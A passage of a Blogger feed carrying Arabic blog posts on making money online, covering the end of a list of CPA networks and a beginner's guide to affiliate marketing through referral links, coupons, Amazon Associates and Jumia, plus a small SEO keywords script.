بسهولة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdwork Media له متابع خاص به ، والذي يسمح لك بمشاهدة المتصفح والجهاز والموقع وما إلى ذلك. يمكنك استخدامه للحصول على معلومات قيمة من حركة المرور التي تقوم بتحويلها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.adworkmedia.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع adwork media\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eخاتمة\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكانت هذه أفضل مواقع وشركات CPA للمبتدئين والمحترفين ، ويمكنك الانضمام إليها بسهولة. إذا كنت تعرف شبكات CPA أخرى ، فلا تنس مشاركتها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/02\/5-best-ways-to-make-money-from-the-Internet-without-capital.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 طرق للربح من الإنترنت بدون رأس مال للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7194774228265817676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-5-Cpa-Sites-for-Beginners.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7194774228265817676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7194774228265817676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-5-Cpa-Sites-for-Beginners.html","title":"أفضل 5 مواقع Cpa للمبتدئين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/s72-w640-h414-c\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-215449342575176661"},"published":{"$t":"2022-01-08T11:32:00.009-08:00"},"updated":{"$t":"2022-09-16T13:31:46.072-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"}],"title":{"type":"text","$t":" طرق التسويق بالعمولة للمبتدئين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"التسويق بالعمولة,التسويق بالعمولة للمبتدئين,الربح من التسويق بالعمولة,شرح التسويق بالعمولة للمبتدئين,التسويق بالعمولة امازون,تسويق بالعمولة,شرح التسويق بالعمولة,الربح من الانترنت للمبتدئين,طرق التسويق بالعمولة,التسويق بالعمولة 2022,التسويق بالعمولة سوق كوم,التسويق بالعموله,التسويق بالعمولة نون,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة للمبتدئين,التسويق بالعمولة بدون موقع,التسويق بالعمولة امازون,تسويق بالعمولة,شرح التسويق بالعمولة للمبتدئين,شرح التسويق بالعمولة,الربح من التسويق بالعمولة 2020,التسويق الالكتروني,التسويق بالعموله,كورس التسويق بالعمولة,التسويق بالعمولة في مصر,ربح المال من التسويق بالعمولة,الربح من الانترنت بدون راس مال,بدون موقع,التسويق بالعمولة سوق كوم,التسويق بالعمولة 2022,التسويق بالعمولة جوميا,كورس التسويق بالعمولة,الربح من التسويق بالعمولة 2022,التسويق الالكتروني,طرق الربح من الانترنت للمبتدئين 2022,التسويق بالعمولة في مصر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 700; text-align: center; white-space: pre-wrap;\"\u003Eطرق التسويق بالعمولة للمبتدئين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق بالعمولة أحد \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/The-best-and-easiest-ways-to-make-money-from-the-Internet.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eطرق العمل والربح من الأنترنت\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E وأكثرها انتشارا في الشهور الأخيرة، فماذا تعرف عنه وكيف تبدأ العمل به؟ نقدم إليك طرق التسويق بالعمولة للمبتدئين مع وبدون موقع في هذا المقال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طرق التسويق بالعمولة للمبتدئين مع المواقع\" border=\"0\" data-original-height=\"382\" data-original-width=\"640\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=w640-h382\" title=\"طرق التسويق بالعمولة للمبتدئين بدون موقع\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;التسويق بالعمولة للمبتدئين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الالكترونية دليل شامل\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eعرف مجال \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Affiliate-Marketing-OptinMonster.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E إقبالا واسعا من قبل الفريلانس مؤخرا، وترويجا واسعا المجال من قبل رواده، وان كنت مهتما بكيفية العمل كمسوق بالعمولة لتنار الأرباح أنت أيضا، تعال نشاركك الخطوات اللازمة لتصبح مسوق بالعمولة، لكن قبل ذلك يجب عليك معرفة أبجديات المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eببساطة التسويق بالعمولة هو ربح المال مقابل التسويق لمنتج ما، ويكون الربح على كل عملية شراء لمنتج محدد قمت أنت بالترويج له، بمعنى أنك ستجني المال دون بذل جهد كبير ويعتبر من مجالات الدخل السلبي ويقصد به أنه يمكنك جني المال وأنت جالس تشاهد فيلمك المفضل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكيف أبدأ التسويق بالعمولة و \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; white-space: pre-wrap;\"\u003Eأين يتم الترويج للمنتج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالفكرة الرئيسية في التسويق هي كيفية جذب أكبر عدد من العملاء، نوع الشريحة المستهدفة، وكيفية إقناع العميل بأهمية المنتج، ضرورة اقتنائه والفائدة التي يجنيها من ذلك، لذلك يجب أن تمتلك مكانا أو وسيلة لعرض المنتج وإقناع الزبائن به، إما بامتلاك مدونة أو قناة على اليوتيوب أو صفحة في مواقع التواصل الاجتماعي شرط أن تمتلك عددا كبيرا من الزوار للمدونة، والمتابعين لقناتك وصفحاتك وبهذه الطريقة تضمن وصول المنتج لأكبر عدد ممكن من الزبائن المحتملين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسجيل في برامج الأفلييت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكل الشركات تمتلك برامج التسويق بالعمولة خاصة بها لتتمكن من الترويج لمنتجاتها، عن طريق رابط يعرف باسم رابط الإحالة Affiliate links، لتتمكن الشركة من معرفة المسوق الذي قام بالترويج للمنتج وجاء الزبون من قبله، وبالتالي معرفة كم بيعة حصلو عليها عن طريقك ليتم احتساب الأرباح بإعطائك نسبة منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E( إليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eأفضل 5 مواقع التسوق عبر الإنترنت\u003C\/a\u003E )\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإذ يجب نشر الرابط في المدونة، الموقع وصفحات التواصل الاجتماعي الخاصة بك، عن طريق نشر مقالات وفيديوهات تراجع فيها المنتج وتقدم وصفا دقيقا عنه من البداية عند فتح العلبة إلى غاية الانتهاء من تفحصه، مع انطباعك عند استخدامه وحتى انطباعات أشخاص آخرين، ولا تنسى إضافة الهاشتاغ المناسب للمنتج عند الترويج له.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكود الخصومات أو الكوبون\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيعرف أيضا بكوبون التسديد وهو رمز تمنحه لك الشركة والذي تعطيه انت للعملاء بدورك للحصول على خصومات خاصة عند القيام بعملية الشراء، وأغلب العملاء يفضلون شراء المنتج مع تخفيضات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار الشركة المناسبة لتسويق منتجاتها\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eحاليا توجد الكثير من الشركات التي تعتمد على روابط الإحالة، لكن عليك الأخذ بعين الإعتبار مجموعة من النصائح لتختار الأفضل للعمل معهم لذلك اختر من يوفر التالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eنسبة عمولة عالية، ودفع سريع.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eمنتجات مبتكرة ولها علاقة بمنطقتك وتلقى رواجا لدى الزبائن.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eكوبونات خصم تعرضها على الجمهور.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالاعتماد على نظام إبلاغ ليصلك كل جديد بخصوص المبيعات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة بدون موقع\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق بالعمولة لا يقتصر على امتلاك موقع الكتروني تنشر فيه مقالات المراجعات و رابط الاحالة فقط، بل تتوفر العديد من الطرق الأخرى التي تمكنك من التسويق الجيد للمنتج نذكرها فيما يلي:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق منصات التواصل الاجتماعي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق قناة يوتيوب.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق البريد الالكتروني:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eوتتمثل هذه الطريقة في إرسال رسائل تحتوي على روابط الإحالة مع وصف المنتج، لكن أولا يجب أن تبني ثقة مع العملاء قبل ارسال المنتج مباشرة بمشاركتهم محتوى تسويقي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eمشاركة رابط الإحالة في المنتديات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق باستخدام اعلانات الفيسبوك و Google Adwords.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم طرق الترويج و التسويق الإلكتروني\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة أمازون أفليت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهو نظام تسويق بالعمولة تابع لشركة أمازون، بحيث يمكنك\u003Ca href=\"https:\/\/www.amazon.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E ربح الاموال باحالة المبيعات لمتجر أمازون\u003C\/a\u003E، إذ يتم منحك رمز خاص بك بمجرد التسجيل في نظام التسويق بالعمولة وقبولك، لتضيف الرمز في نهاية روابط المنتجات التي تختارها بناءا على النيتش والنوع، ويجب عليك التركيز على أسعار المنتجات وكذلك نسبة الأرباح التي يمكن جنيها منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة مع جوميا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.jumia.dz\/ar\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع جوميا\u003C\/a\u003E هو الآخر يوفر نظام التسويق بالعمولة لمنتجات مع إمكانية تتبع أرباحك بسهولة، وكل ما عليك هو التسجيل بملء استمارة خاصة ليتم\u0026nbsp; منحك كود خاص بك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr 